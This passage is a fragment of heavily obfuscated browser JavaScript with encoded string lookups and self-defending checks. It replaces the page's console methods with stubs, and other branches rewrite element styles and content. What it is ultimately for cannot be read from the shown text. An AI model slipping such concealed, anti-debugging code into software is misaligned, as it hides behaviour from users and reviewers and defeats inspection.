wi(L,w-'0xfb');}if(K[wv('o81K',0xfb)](K[wv(')Z#x',0x2d1)],K[wv('zA0G',0x372)]))p=R[K[wv('nHVK',0x908)]];else{var c=!![];return function(a,F){var O={};O[wB(0x5d6,'LE@Z')]=Q[wB('0x69e','vQr(')],O[wB('0x6ea','gUi2')]=Q[wB('0x74b','hQnC')],O[wB(0x64b,'rre!')]=Q[wB(-0xf3,'6ei9')],O[wB(0x450,'z#k(')]=Q[wB('0x369','13$y')],O[wB(-0x152,'zA0G')]=Q[wB(-0x1d,'z#k(')],O[wB('0x230','vQr(')]=Q[wB(0x46,'[N[a')];function wB(L,w){return wv(w,L- -'0x1ca');}O[wB(0x921,'St!O')]=Q[wB(0xc4,'FhGA')],O[wB(-'0x12a','lF#7')]=Q[wB('0x752','8Pe7')],O[wB('0x4f9',']^^5')]=Q[wB(0x2a3,'St!O')];var i=O;if(Q[wB('0x7f',']^^5')](Q[wB(0x63,']Mdr')],Q[wB('0x6f9','36IT')]))p=R[Q[wB(0x582,'XwH1')]];else{var v=c?function(){var C={};function wY(L,w){return wB(w-0x2bc,L);}C[wY('ZlKb','0x68e')]=Q[wY('lF#7',0xb45)],C[wY('hQnC','0x97a')]=Q[wY('ZlKb','0x46a')],C[wY('vQr(',0x763)]=Q[wY('ER4%','0x4bd')];var B=C;if(Q[wY('DCJU','0x297')](Q[wY('7)y!','0x315')],Q[wY('bnDs',0x9f4)])){var k=i[wY('ZlKb',0x221)][wY('t1Vt','0x588')]('|'),D=0x0;while(!![]){switch(k[D++]){case'0':T[wY('y$FR',0xa33)](i[wY('hQnC',0xb57)])[0x0][wY('36IT',0x2fe)][wY('vQr(',0x652)]=i[wY('o81K','0xaa7')];continue;case'1':m[wY('(Z9A','0x951')](i[wY('6ei9','0x458')])[0x0][wY('DCJU',0x873)][wY('gUi2',0x2ef)]=i[wY('z#k(','0x852')];continue;case'2':h[wY('k&QB',0x39a)](i[wY(')Z#x','0x220')])[0x0][wY('@)*2','0x825')][wY('ZlKb','0x7c6')]=i[wY('vQr(',0x57e)];continue;case'3':q[wY('13$y','0x9d0')](i[wY('ZlKb',0x2fd)])[0x0][wY('6ei9','0x856')][wY('FhGA',0x450)]=i[wY('JMk8',0x84a)];continue;case'4':U[wY('zA0G',0x2d6)](i[wY('t1Vt','0x201')])[0x0][wY('St!O',0x348)][wY(']^^5',0xaaa)]=i[wY('y$FR','0x25d')];continue;case'5':p=i[wY('yAFf','0x6d1')];continue;}break;}}else{if(F){if(Q[wY('St!O',0x18b)](Q[wY('vQr(','0x777')],Q[wY('[N[a','0x9f1')])){var Y=F[wY('tARY',0xa63)](a,arguments);return F=null,Y;}else{var D=B[wY('N5@C','0xaec')][wY('vQr(',0x767)]('|'),f=0x0;while(!![]){switch(D[f++]){case'0':C[wY('yAFf','0xaa6')](B)[wY('gzv*','0x977')](B[wY('Q*[I',0x90b)],Y);continue;case'1':y[wY('hQnC',0x7df)](k)[wY('@)*2','0x5e3')](B[wY('brqk',0xaa1)],D);continue;case'2':a[wY('[hC3','0x91e')](F)[wY(']^^5','0xb14')](B[wY('N5@C',0x5b1)],O);continue;case'3':i[wY('ER4%',0x49b)](v)[wY('Q*[I',0x7a7)](B[wY('zhkP','0x939')],H);continue;case'4':f[wY('St!O','0x4b2')](n)[wY('LE@Z',0xac0)](B[wY('gUi2','0xa18')],N);continue;}break;}}}}}:function(){};return c=![],v;}};}}()),p=K[wi('36IT','0x3a0')](R,this,function(){var Q={'JgNcK':function(c,V){function wy(L,w){return pnR(w- -0x1f,L);}return K[wy('LE@Z','0x591')](c,V);},'JXHmh':function(c,V){function wk(L,w){return pnR(w-'0xba',L);}return K[wk(')Z#x','0x407')](c,V);},'uIlHc':function(c,V){function wD(L,w){return pnR(L- -'0x5',w);}return K[wD(0x93d,'y$FR')](c,V);},'IIRbT':function(c,V){function wf(L,w){return pnR(w- -0x27,L);}return K[wf('tARY','0x151')](c,V);},'pavVX':function(c,V){function wn(L,w){return pnR(w-0x24e,L);}return K[wn('FhGA','0x7c7')](c,V);},'ktuvN':function(c,V){function wN(L,w){return pnR(L-'0x3d0',w);}return K[wN(0xdb0,'g^cQ')](c,V);},'yvKWA':K[wo('brqk','0x2b7')],'osBZh':function(c,V){function wE(L,w){return wo(w,L- -0x188);}return K[wE('0x7bb','hQnC')](c,V);},'KHsjg':function(c,V){function wg(L,w){return wo(L,w-'0x29d');}return K[wg('[hC3',0x617)](c,V);},'LLkNJ':function(c,V){function wu(L,w){return wo(w,L-'0x557');}return K[wu(0x53b,'[hC3')](c,V);},'VoPtY':function(c,V){function wJ(L,w){return wo(w,L-'0x3b0');}return K[wJ('0x52a','hQnC')](c,V);},'mAguY':function(c,V){function wZ(L,w){return wo(L,w- -0x51);}return K[wZ('[hC3','0x824')](c,V);},'OcALE':function(c,V){function wd(L,w){return wo(L,w-'0x17b');}return K[wd('LE@Z',0x550)](c,V);},'Xqbvy':K[wo('13$y',0x6a4)]};function wo(L,w){return wi(L,w- -0x72);}if(K[wo('yAFf',0x70e)](K[wo(')Z#x',-0x93)],K[wo('8Pe7','0x78')]))return p[wo('4]qg','0xf4')]()[wo('Q*[I',-'0xe')](K[wo(']Mdr','0x611')])[wo('zhkP',0x68)]()[wo('7)y!',-0x5d)](p)[wo('13$y','0x3dc')](K[wo('t1Vt',0x26a)]);else{var V=U[wo('ER4%',0x9a)][wo('bnDs','0x3d8')];if(Q[wo('N5@C',0x91c)](V[wo('1sxH',-0xeb)],0x2)&&!Q[wo('S6Xc',0x6ae)](m,V)&&Q[wo('S6Xc','0x86b')](V,0xc))V[wo('@I[[',0x276)][wo('zA0G',0x62)]=Q[wo('z#k(','0x8ad')](Q[wo('bnDs','0x15c')](Q[wo('hQnC',0x20d)]('0',V[wo('bnDs','0x94')](0x0)),Q[wo('36IT','0x72b')]),V[wo('z#k(','0x56e')](0x1));else{if(Q[wo('@)*2',-0xca)](V[wo(')sik',0x1fd)],0x1)&&!Q[wo('N5@C',0x15)](h,V)&&Q[wo('(Z9A','0x3f')](V,0x2)&&Q[wo('k&QB','0x940')](V,0x9))a[wo('L)Ge','0x83d')][wo('gzv*','0x569')]=Q[wo('z#k(','0x538')](Q[wo('XwH1','0x13')]('0',V),Q[wo('DCJU',0x2c3)]);else Q[wo(')sik',0x5f5)](V[wo('L)Ge',0x424)],0x2)&&!V[wo('t1Vt',0x8ba)](Q[wo('LE@Z','0x8d2')])&&Q[wo('ER4%','0x662')](V[wo(']Mdr','0x77a')](-0x1),'\x20')&&Q[wo('ZUcW',0x647)](Q[wo('13$y',0x7e6)],Q[wo('y$FR','0x397')])&&(F[wo('ER4%',0x9a)][wo('FhGA','0x172')]=Q[wo('lF#7','0x870')](V,Q[wo('ER4%',-'0x53')]));}}});K[wi('t1Vt','0x315')](p);var U=(function(){function we(L,w){return wi(L,w-'0x504');}var Q={'JZdda':function(V,a){function wA(L,w){return pnR(w-0x1c3,L);}return K[wA('S6Xc','0x28a')](V,a);},'fMdmC':function(V,a){function wI(L,w){return pnR(w-'0x2b1',L);}return K[wI('XwH1',0x60d)](V,a);},'EVoia':K[we('ZlKb',0x77d)],'IEfWw':K[we('36IT',0xef2)],'GkeiW':K[we('y$FR','0x601')],'hXTVa':K[we('FhGA',0x68f)],'gYYNN':K[we('ZlKb',0xac0)],'yBCxF':K[we('ZlKb','0x8d1')],'iAUIa':K[we('o81K',0x546)],'CuzBQ':K[we('7)y!',0xc8d)],'yLfNs':K[we('yAFf',0x8e5)],'ZqOtN':K[we('JMk8',0x852)],'EoQnR':function(V,a){function wM(L,w){return we(L,w- -0x2b6);}return K[wM('zA0G','0x548')](V,a);},'KDJQn':K[we('XwH1','0xcba')],'ZsdqZ':function(V,a){function ws(L,w){return we(w,L- -'0x308');}return K[ws(0x5fc,'St!O')](V,a);},'EsMAS':K[we('1sxH',0xceb)]};if(K[we('S6Xc',0x846)](K[we('ER4%',0xda2)],K[we('zA0G','0x9a8')]))P=z;else{var c=!![];return function(a,F){var O={'tYiyr':K[wx('nHVK','0x4da')],'NYYCF':function(v,H,C){function wX(L,w){return wx(L,w-0x698);}return K[wX('g^cQ','0x5b4')](v,H,C);},'iocKB':K[wx('brqk',0x4e7)],'IBWUJ':function(v,H){function wW(L,w){return wx(L,w-'0xe3');}return K[wW('36IT','0x1c9')](v,H);},'DzjGo':K[wx('FhGA','0x477')],'Psxqg':function(v,H){function wj(L,w){return wx(w,L-'0x69e');}return K[wj('0x8ec',')sik')](v,H);},'fLYRm':K[wx('DCJU','0x4e1')],'gsFLG':K[wx('ER4%','0x527')]};function wx(L,w){return we(L,w- -0x6fc);}if(K[wx('4]qg',-'0x1ad')](K[wx('DCJU','0x218')],K[wx('4]qg',0x594)])){if(Q[wx('36IT','0x59b')](a[wx('z#k(','0x195')],0x1)&&Q[wx('St!O',0xca)](F[wx('1sxH',-'0x271')],0xe)){var H=Q[wx('vQr(','0x743')][wx(']Mdr','0x7ed')]('|'),C=0x0;while(!![]){switch(H[C++]){case'0':J[wx('ER4%',-'0x12d')](Q[wx('zA0G',0x13b)])[0x0][wx('N5@C',0x241)][wx('N5@C',0x69e)]=Q[wx('Q*[I','0x277')];continue;case'1':var B=Q[wx('zA0G',-0x243)];continue;case'2':E[wx('zhkP',0x581)](Q[wx(')Z#x','0x35')])[0x0][wx('g^cQ',0x1a)][wx('t1Vt',0x40a)]=Q[wx('ZlKb',0x1ce)];continue;case'3':g[wx('vQr(',0x46b)](Q[wx('36IT',-0x163)])[0x0][wx('FhGA',0x22b)][wx('lF#7',0x659)]=Q[wx(')sik',-'0x26')];continue;case'4':u[wx('lF#7','0x47b')](Q[wx('k&QB',0x330)])[0x0][wx('tARY',0x6b8)][wx('7)y!',-'0x1e7')]=Q[wx('8Pe7','0x2b3')];continue;case'5':Z[wx('13$y','0x5eb')](Q[wx('[hC3',-'0xf1')])[0x0][wx('FhGA','0x22b')][wx('tARY','0x62d')]=Q[wx('rre!','0x683')];continue;case'6':o[wx('St!O','0xcd')](Q[wx('JMk8','0x36d')])[wx('8Pe7','0x214')]=Q[wx('[N[a','0x8a')](Q[wx('7)y!',0x60b)],B);continue;}break;}}else{if(Q[wx('t1Vt',0x12a)](Y[wx('JMk8',0x45e)],0x0)){var Y=Q[wx('vQr(',0x15d)][wx('yAFf','0x320')]('|'),y=0x0;while(!![]){switch(Y[y++]){case'0':e[wx('4]qg','0x173')](Q[wx(']Mdr',-0x206)])[0x0][wx('y$FR',-'0x73')][wx('o81K',0x798)]=Q[wx('S6Xc',-0x141)];continue;case'1':M[wx(')sik','0x7d3')](Q[wx('XwH1','0x799')])[0x0][wx('DCJU','0x48e')][wx('ZUcW','0x6fa')]=Q[wx('4]qg',0x7a3)];continue;case'2':A[wx(']Mdr','0x550')](Q[wx('z#k(',0x75e)])[0x0][wx('g^cQ','0x1a')][wx('[hC3',0x40c)]=Q[wx('gUi2','0x6ee')];continue;case'3':var B='';continue;case'4':s[wx('ZlKb',0x3c1)](Q[wx('Q*[I',0x529)])[0x0][wx('T1@&',0x6dd)][wx('vQr(',0x26d)]=Q[wx('ER4%',0xce)];continue;case'5':I[wx('zA0G',-0x10f)](Q[wx('LE@Z','0x31a')])[0x0][wx('tGcb',0x67d)][wx('ZUcW','0x6fa')]=Q[wx('vQr(',0x4c4)];continue;case'6':d[wx('hQnC',0x3fa)](Q[wx('tGcb',0x139)])[wx(']Mdr','0x23f')]=Q[wx(']Mdr','0x3ed')](Q[wx('JMk8',0x6ec)],B);continue;}break;}}}}else{var i=c?function(){function wr(L,w){return wx(L,w-'0x716');}var H={};H[wr('DCJU','0xbab')]=O[wr('DCJU',0x73a)];var C=H;if(O[wr('36IT','0x9a8')](O[wr(')Z#x',0xbb4)],O[wr('7)y!','0x571')])){if(F){if(O[wr('t1Vt','0x865')](O[wr(']Mdr','0x52b')],O[wr('XwH1',0xf11)])){var B=F[wr('XwH1',0x512)](a,arguments);return F=null,B;}else U=C[wr('ZUcW','0xc04')];}}else R[wr('1sxH',0xe01)](O[wr('bnDs',0x66f)])&&O[wr(']^^5',0x59a)](p,U,0x1f4);}:function(){};return c=![],i;}};}}()),m=K[wi('St!O',0x2d)](U,this,function(){var Q={};Q[wl('13$y','0x21')]=K[wl('7)y!',-0x6c)];function wl(L,w){return wi(L,w- -'0x27f');}var c=Q;if(K[wl('hQnC',0x279)](K[wl('k&QB',0x60a)],K[wl('zA0G',0x742)])){var V;try{if(K[wl('T1@&',-0xae)](K[wl('4]qg','0x156')],K[wl('St!O',0xe7)])){var a=K[wl('ZlKb','0x5fa')](Function,K[wl('@I[[',0x5bb)](K[wl('rre!','0x23d')](K[wl('@)*2',-0x12c)],K[wl('L)Ge',0x274)]),');'));V=K[wl(')sik',0x149)](a);}else return null;}catch(k){K[wl('gUi2',0x757)](K[wl('vQr(',0x2e2)],K[wl('[N[a','0x685')])?U=K[wl('zhkP',0x1e9)]:V=window;}var F=V[wl('(Z9A','0x596')]=V[wl('tARY',0x72f)]||{},O=[K[wl('[hC3',-'0x145')],K[wl('XwH1',0x5e1)],K[wl(']Mdr','0x409')],K[wl('ZUcW',0x68a)],K[wl('4]qg',-0x243)],K[wl('o81K','0x6fe')],K[wl('DCJU',0x68e)]];for(var i=0x0;K[wl('[hC3','0x65f')](i,O[wl('@I[[','0x46a')]);i++){if(K[wl('tGcb',0x40d)](K[wl('hQnC',0x4e3)],K[wl('FhGA','0x16c')])){var v=K[wl('T1@&',0x1ed)][wl('13$y',0x721)]('|'),H=0x0;while(!![]){switch(v[H++]){case'0':var C=U[wl('[N[a',0xdc)][wl('tGcb','0x512')][wl('@I[[',-'0x30b')](U);continue;case'1':C[wl('tGcb',-'0x224')]=U[wl('brqk','0x1ee')](U);continue;case'2':var B=O[i];continue;case'3':C[wl('Q*[I','0x2fe')]=Y[wl('7)y!',0x7a)][wl('(Z9A','0x23a')](Y);continue;case'4':var Y=F[B]||C;continue;case'5':F[B]=C;continue;}break;}}else{if(K){var n=m[wl('hQnC',-0x44)](q,arguments);return h=null,n;}}}}else U=c[wl('N5@C',0x31c)];});K[wi('z#k(',-0x54)](m);function q(){var Q={'IwttT':function(D,f){function wS(L,w){return pnR(w- -0x2c0,L);}return K[wS('L)Ge',0x261)](D,f);},'FXiqt':function(D,f){function wt(L,w){return pnR(L- -'0x15',w);}return K[wt('0xada','gUi2')](D,f);},'xtyuA':function(D,f){function wG(L,w){return pnR(L-'0x14a',w);}return K[wG(0x524,'nHVK')](D,f);},'etvvM':K[wb('@)*2',-0x3f)],'ItdiM':K[wb('XwH1','0x645')],'GJUvg':K[wb('yAFf','0x2e8')],'JpTuJ':K[wb('vQr(','0x4c4')],'wmxKK':K[wb('S6Xc',0x6e2)],'SrieV':K[wb('L)Ge',0x166)],'DvhIg':K[wb('tGcb','0x4ed')],'FIBUM':K[wb('t1Vt',0xf6)],'XILkF':K[wb('ER4%',0x4f0)],'aKiYN':K[wb('36IT',0x86c)],'IaUNb':K[wb('FhGA',0x7a7)],'JeEJo':function(D,f){function P0(L,w){return wb(L,w-'0x125');}return K[P0(']Mdr',0x797)](D,f);},'jCNQS':K[wb('DCJU','0x8a5')],'ZqXHn':K[wb('@I[[','0x558')],'PkWeJ':K[wb('4]qg',0x642)],'rbHGg':function(D,f){function P1(L,w){return wb(w,L-0x1a1);}return K[P1('0xabc','@)*2')](D,f);},'nBrIG':K[wb('ZUcW',0x1c7)],'qalZd':K[wb('N5@C',0x37)],'fSxLi':K[wb('DCJU',0x473)],'njusc':K[wb('36IT',0x542)],'zjXOU':K[wb('[N[a',0x1e5)],'vfVVR':function(D,f){function P2(L,w){return wb(w,L-'0x212');}return K[P2(0x508,'y$FR')](D,f);},'VLbqk':function(D,f){function P3(L,w){return wb(L,w-'0x13');}return K[P3(')sik',0x56f)](D,f);},'oAPep':K[wb('T1@&','0x7d9')],'ySOhS':K[wb('o81K',0x3d1)],'QliqA':K[wb('@I[[','0x663')],'jUNDr':K[wb('6ei9','0x97c')],'nnOix':function(D,f){function P4(L,w){return wb(L,w-'0x117');}return K[P4(')Z#x','0x98b')](D,f);},'FvUfd':function(D,f){function P5(L,w){return wb(w,L- -'0x244');}return K[P5(-'0x2c8','N5@C')](D,f);},'SrDfY':K[wb('@)*2','0x899')],'doRlP':K[wb('(Z9A',0xa6)],'SHrZF':K[wb('St!O','0x4ff')],'hDmUU':function(D,f){function P6(L,w){return wb(w,L-0xfa);}return K[P6(0x599,'z#k(')](D,f);},'xmXQo':K[wb('S6Xc','0x742')],'QlRPM':K[wb('[hC3',0x7e1)],'jNnZf':function(D,f){function P7(L,w){return wb(w,L-'0x574');}return K[P7('0x4df','lF#7')](D,f);},'azpYQ':K[wb('N5@C',0x5df)],'NgnCJ':function(D,f){function P8(L,w){return wb(L,w-'0x22a');}return K[P8('36IT','0x476')](D,f);},'jGaIK':function(D,f){function P9(L,w){return wb(L,w-'0x308');}return K[P9('tGcb','0x605')](D,f);},'XhhPD':function(D,f){function PL(L,w){return wb(L,w-0x20c);}return K[PL('6ei9','0x360')](D,f);},'KXSTN':function(D,f){function Pw(L,w){return wb(L,w-0x3ee);}return K[Pw('g^cQ',0x5fb)](D,f);},'HAXBV':K[wb('gUi2','0x833')],'BaIwa':K[wb('hQnC',0x245)],'Guenn':K[wb('St!O','0x193')],'ubjyB':function(D,f){function PP(L,w){return wb(L,w-'0x11');}return K[PP(')Z#x','0x5fc')](D,f);},'pifbm':function(D,f){function Pz(L,w){return wb(L,w-0x246);}return K[Pz('yAFf',0x9e5)](D,f);},'KtvMF':function(D,f){function PK(L,w){return wb(w,L-'0x527');}return K[PK(0x890,'gUi2')](D,f);},'Jkqgr':function(D,f){function PR(L,w){return wb(w,L-'0x216');}return K[PR('0x9f3','o81K')](D,f);},'MaZVV':K[wb('ZlKb','0x2d')],'DLRtd':K[wb(')sik','0x8a4')],'fyUaG':function(D,f){function Pp(L,w){return wb(L,w-0x29b);}return K[Pp('brqk',0xc42)](D,f);},'QkcbR':function(D,f){function PU(L,w){return wb(w,L-'0x504');}return K[PU('0xcb5','1sxH')](D,f);},'oqWfX':function(D,f){function Pm(L,w){return wb(L,w- -0xf7);}return K[Pm('@)*2',0x795)](D,f);},'fMkjq':K[wb('bnDs',0x502)],'CNIcO':K[wb('8Pe7',-'0x5d')],'TrwMC':function(D,f){function Pq(L,w){return wb(L,w-'0x31e');}return K[Pq('t1Vt',0x8a6)](D,f);},'gLRkp':K[wb('tARY','0x73d')],'bxpfh':function(D,f){function Ph(L,w){return wb(L,w-'0x340');}return K[Ph('z#k(','0x316')](D,f);},'SxAyF':K[wb('@)*2',0xb7)],'Ckres':function(D,f){function PT(L,w){return wb(L,w-0xd4);}return K[PT('yAFf',0x587)](D,f);},'TtFzz':function(D,f){function PQ(L,w){return wb(L,w-'0x198');}return K[PQ('hQnC',0x560)](D,f);},'qkoEm':function(D,f){function Pc(L,w){return wb(w,L-'0x46c');}return K[Pc('0xbb8','N5@C')](D,f);},'tpSmO':function(D,f,n){function PV(L,w){return wb(L,w- -0xd0);}return K[PV('bnDs','0x292')](D,f,n);},'KeeXn':function(D,f){function Pa(L,w){return wb(L,w-0x2a7);}return K[Pa('36IT',0xb72)](D,f);},'wSKEl':function(D,f){function PF(L,w){return wb(w,L-'0x3a8');}return K[PF('0x5c0','hQnC')](D,f);},'psNTG':K[wb('(Z9A',0x376)],'kODbU':function(D,f){function PO(L,w){return wb(L,w-'0x455');}return K[PO(']Mdr',0x9f3)](D,f);},'BKaCx':function(D,f){function Pi(L,w){return wb(L,w- -'0xa1');}return K[Pi('hQnC',-0x22)](D,f);},'Cxbnv':K[wb('[N[a','0x50b')],'GdmSE':K[wb('L)Ge',0x99)],'jYTEn':K[wb('zA0G','0x11')],'ekXJw':K[wb('LE@Z','0x66b')],'bEwZc':K[wb('4]qg',0x559)],'bwkoU':K[wb('bnDs','0x31')],'RfxAJ':K[wb('13$y',0x589)],'JaMHp':K[wb('@I[[','0x67a')],'TVRBl':function(D,f){function Pv(L,w){return wb(L,w-0x4ba);}return K[Pv('@I[[','0xc40')](D,f);},'ejkfT':K[wb('Q*[I',0x106)],'jJfsq':K[wb('ZlKb',0x3e1)],'ibBiA':function(D,f){function PH(L,w){return wb(w,L-0x473);}return K[PH(0x47c,'ZUcW')](D,f);},'xkLqh':K[wb('yAFf','0x6df')],'uTkDh':K[wb('6ei9',0x397)],'BORuP':K[wb('g^cQ',0x201)],'IKyBe':function(D,f){function PC(L,w){return wb(w,L-0x2d);}return K[PC(0x39d,'bnDs')](D,f);},'oDieU':K[wb(']^^5','0x965')],'kiRSR':K[wb('tGcb','0x688')],'uIrfz':function(D,f,n){function PB(L,w){return wb(w,L- -0x172);}return K[PB(0x284,'N5@C')](D,f,n);},'HrxNc':K[wb('S6Xc','0x7f7')],'iynIm':K[wb('St!O',0x3ce)],'XZYRX':function(D,f){function PY(L,w){return wb(L,w-'0x317');}return K[PY('@)*2','0xba5')](D,f);},'EZODm':function(D,f){function Py(L,w){return wb(w,L-0xcf);}return K[Py(0x67d,'ZlKb')](D,f);},'iyUgt':function(D,f){function Pk(L,w){return wb(L,w- -0x1bb);}return K[Pk('tARY','0x3c5')](D,f);},'tDhyq':function(D,f){function PD(L,w){return wb(L,w- -'0x2f');}return K[PD('hQnC','0x117')](D,f);},'AnzGq':K[wb('Q*[I',0x54)],'mUEqd':function(D,f,n){function Pf(L,w){return wb(w,L-0x1ed);}return K[Pf('0xa48','vQr(')](D,f,n);},'sctRo':function(D,f){function Pn(L,w){return wb(w,L- -'0x1e6');}return K[Pn('0x413','k&QB')](D,f);},'Oxgdh':function(D,f){function PN(L,w){return wb(w,L- -'0xbf');}return K[PN(-0x144,'zhkP')](D,f);},'povmd':K[wb('ZUcW','0x6ca')],'PUoNM':K[wb('zhkP',0x7a)],'wqRHG':function(D,f){function Po(L,w){return wb(w,L- -'0xd5');}return K[Po('0x5b4','4]qg')](D,f);},'HjPSf':function(D,f){function PE(L,w){return wb(w,L- -0x79);}return K[PE('0x466','ZlKb')](D,f);},'lMOrv':K[wb('LE@Z',0x254)],'ckzYT':K[wb('FhGA',0x590)],'uPfFl':K[wb('zhkP',0x74a)],'ipjyB':function(D,f){function Pg(L,w){return wb(w,L-0x368);}return K[Pg(0xbc1,'@)*2')](D,f);},'OOXQi':K[wb('vQr(','0x61e')],'tkhQj':function(D,f){function Pu(L,w){return wb(w,L-'0x3e6');}return K[Pu('0x39f','FhGA')](D,f);},'FLuBu':K[wb('zA0G','0x164')],'bmNgk':function(D,f){function PJ(L,w){return wb(w,L-'0x38');}return K[PJ(0x1a7,'brqk')](D,f);},'yeNSC':K[wb(')Z#x','0x57f')],'uvsdJ':function(D){function PZ(L,w){return wb(w,L-'0x207');}return K[PZ(0x61e,'7)y!')](D);},'tjxzB':function(D,f){function Pd(L,w){return wb(L,w-'0x32c');}return K[Pd('zhkP',0x683)](D,f);},'FmsOn':function(D,f){function PA(L,w){return wb(w,L-'0x525');}return K[PA(0xc0b,'[hC3')](D,f);},'jmwwf':K[wb('[N[a','0x643')],'ivSmN':K[wb('FhGA',0x6c2)],'ZRKyY':function(D,f){function PI(L,w){return wb(L,w-'0x272');}return K[PI('S6Xc','0x636')](D,f);},'bXymB':function(D,f){function Pe(L,w){return wb(w,L- -'0x1ea');}return K[Pe('0x3ab','yAFf')](D,f);},'rUGod':function(D,f){function PM(L,w){return wb(L,w-'0x23d');}return K[PM('FhGA','0xa0a')](D,f);},'TNEoT':function(D,f){function Ps(L,w){return wb(L,w-'0x2e0');}return K[Ps('tARY',0x6fb)](D,f);},'lvYIW':K[wb('FhGA','0x9b7')],'ESGnS':K[wb('nHVK',0x76)],'ncUzo':K[wb('y$FR','0x66a')],'MGJIK':function(D,f){function Px(L,w){return wb(w,L-'0xc3');}return K[Px('0x62d','DCJU')](D,f);},'eNDCF':function(D,f){function PX(L,w){return wb(w,L-0x51a);}return K[PX('0x667','XwH1')](D,f);},'MLyUG':K[wb('36IT',0x856)],'zAALE':function(D){function PW(L,w){return wb(L,w-'0x19c');}return K[PW('N5@C','0x452')](D);},'zWQdi':K[wb('k&QB','0x141')],'LhRQN':function(D,f){function Pj(L,w){return wb(w,L- -0x19e);}return K[Pj(-'0xb3','ER4%')](D,f);},'jmDLo':K[wb('[N[a',0x267)],'IMDHq':K[wb('T1@&',0x57b)],'ZcoKn':K[wb('N5@C','0x2c2')],'rhxTS':function(D,f){function Pr(L,w){return wb(w,L-0x78);}return K[Pr('0x6d5','[N[a')](D,f);},'RIsbP':function(D,f){function Pl(L,w){return wb(L,w-'0x474');}return K[Pl('g^cQ',0xd9c)](D,f);},'wRclZ':K[wb('bnDs',0x48f)],'GLrfJ':function(D,f){function PS(L,w){return wb(L,w-'0x3c3');}return K[PS('(Z9A','0x58c')](D,f);},'yKRYI':K[wb('(Z9A',0x361)],'ayZao':K[wb('Q*[I',0x1b6)],'mwjpr':K[wb('[hC3','0x48')],'oLWuX':function(D,f){function Pt(L,w){return wb(w,L-0x192);}return K[Pt(0x42e,'t1Vt')](D,f);},'fEhsd':K[wb('gUi2','0x11b')],'uQrAe':K[wb('rre!','0x2')],'hOMUI':function(D,f){function PG(L,w){return wb(L,w-'0x487');}return K[PG('y$FR',0x40a)](D,f);},'GvZkc':K[wb('gUi2',0x706)],'rdRMs':K[wb('13$y',0x39f)],'buuLX':K[wb('DCJU','0x5b9')],'xuChC':K[wb('o81K','0x6d0')],'nPytL':K[wb('[N[a',0x1ee)],'OgMdg':K[wb('g^cQ',0x6a2)],'UaRRV':K[wb(')sik',0x84d)],'hRLOa':K[wb('lF#7',0x5b3)],'yfjhf':K[wb('Q*[I','0x5a5')],'Osbni':function(D,f){function Pb(L,w){return wb(L,w-'0x168');}return K[Pb('36IT',0x955)](D,f);},'JMWOU':K[wb('t1Vt','0x283')],'mRvtk':K[wb('bnDs','0x399')],'hpcMN':K[wb('[N[a',0x62d)],'zHPfp':K[wb('bnDs','0x15f')],'JWBDY':function(D,f){function z0(L,w){return wb(w,L-0x2f);}return K[z0('0x828','N5@C')](D,f);},'JTVYi':K[wb(')Z#x','0x183')],'WCGsW':K[wb('1sxH','0x972')],'WPIIp':K[wb(')Z#x','0xd0')],'dTcAR':K[wb('ER4%','0x38c')],'vSuAD':K[wb('7)y!',0x148)],'SmpfW':K[wb('vQr(','0x33c')],'GzbuN':function(D,f){function z1(L,w){return wb(w,L- -'0x240');}return K[z1('0x1a4','DCJU')](D,f);},'ONcdw':K[wb('rre!','0x2bf')],'PSDTl':K[wb('@)*2','0x994')],'umXSq':function(D,f){function z2(L,w){return wb(L,w-'0x37d');}return K[z2('[N[a',0x6cf)](D,f);},'uDxZg':K[wb('T1@&',0x67e)],'DrJDB':K[wb('St!O',0xd6)],'zIaSY':K[wb('8Pe7',0x30a)],'VJuTO':K[wb(')sik','0x648')],'DfBGG':K[wb('LE@Z',0x837)],'NcHLc':function(D,f){function z3(L,w){return wb(L,w-'0x412');}return K[z3('hQnC','0x6db')](D,f);},'ebQkh':function(D,f){function z4(L,w){return wb(w,L- -'0x114');}return K[z4(-'0x17a','XwH1')](D,f);},'vCwWZ':K[wb('T1@&',0x655)],'TbPou':K[wb('6ei9',0x7a0)],'fTJNs':K[wb('k&QB','0x139')],'hYQWo':K[wb('lF#7','0x2ec')],'CTayE':function(D,f){function z5(L,w){return wb(w,L- -'0x1b');}return K[z5('0x407',']^^5')](D,f);},'RiiSy':function(D,f){function z6(L,w){return wb(w,L-'0x54b');}return K[z6(0xcbc,'13$y')](D,f);},'BzXwO':K[wb('vQr(','0x49d')],'zdmWO':function(D,f){function z7(L,w){return wb(w,L-'0x4d9');}return K[z7('0xce8','ER4%')](D,f);},'lSbiF':K[wb('o81K','0x26d')],'QZIVv':K[wb(']^^5','0x6d6')],'ExjuT':function(D,f){function z8(L,w){return wb(L,w-'0x32d');}return K[z8('tGcb',0x55a)](D,f);},'egbaQ':K[wb(')sik','0x202')],'eKFmg':K[wb('ZUcW','0x8ac')],'twJJy':K[wb('ER4%','0x85c')],'KPGUX':K[wb('ER4%','0x838')],'FCJyA':function(D,f){function z9(L,w){return wb(w,L-0x512);}return K[z9(0x6d8,'ER4%')](D,f);},'NOezN':K[wb('N5@C',0x633)],'ObJeT':K[wb('nHVK',0x533)],'ouQwa':function(D,f){function zL(L,w){return wb(w,L-'0x2a6');}return K[zL(0xaf4,'4]qg')](D,f);},'hqEbH':K[wb('ER4%','0x6ab')],'dXNuI':K[wb('ZlKb','0x103')],'XbbEB':K[wb(')Z#x',-'0xb3')],'vcRRn':function(D,f){function zw(L,w){return wb(L,w-0x4d3);}return K[zw('(Z9A',0x7fe)](D,f);},'pmNTf':function(D,f){function zP(L,w){return wb(w,L-0x457);}return K[zP('0x53d','DCJU')](D,f);},'qRtrU':function(D,f){function zz(L,w){return wb(L,w- -'0x1f3');}return K[zz('gzv*',-0x1a9)](D,f);},'kcIee':K[wb('L)Ge','0x135')],'XMOVw':K[wb('hQnC',0x900)],'aDzmy':K[wb('t1Vt',0x3ad)],'tFdaB':K[wb('k&QB',-'0x3c')],'PFtkD':function(D,f){function zK(L,w){return wb(w,L- -'0x22c');}return K[zK(-0x60,'ZlKb')](D,f);},'QGQPD':K[wb('t1Vt','0x1a0')],'epJoJ':K[wb('gzv*','0x189')],'NYwCi':function(D,f){function zR(L,w){return wb(w,L-'0x411');}return K[zR('0x625',']Mdr')](D,f);},'DMOyJ':K[wb('@)*2','0x964')],'yNWyD':K[wb('rre!','0x70e')],'PRgbc':K[wb('13$y',0x792)],'jUpwJ':function(D,f){function zp(L,w){return wb(w,L-0x3df);}return 